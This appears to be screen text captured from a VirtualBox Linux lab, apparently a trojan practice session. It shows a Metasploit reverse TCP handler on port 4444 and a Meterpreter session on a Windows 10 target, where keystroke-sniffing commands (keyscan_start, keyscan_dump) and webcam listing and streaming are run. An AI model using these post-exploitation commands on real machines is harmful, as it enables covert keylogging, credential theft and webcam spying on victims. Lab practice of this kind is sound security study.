 linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:31
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Home
File System
Trash
andytrojan....
Shell No. 1
File Actions Edit View Help
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for
more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > webcam_list
[-] stdapi_webcam_list: Operation failed: A device attached to the system is
not functioning.
meterpreter >
meterpreter > webcam_list
^C[-] webcam_list: Interrupted
meterpreter > webcam_stream
Right Ctrl
Type here to search
x64
10
7:37 PM
26-Jun-25
1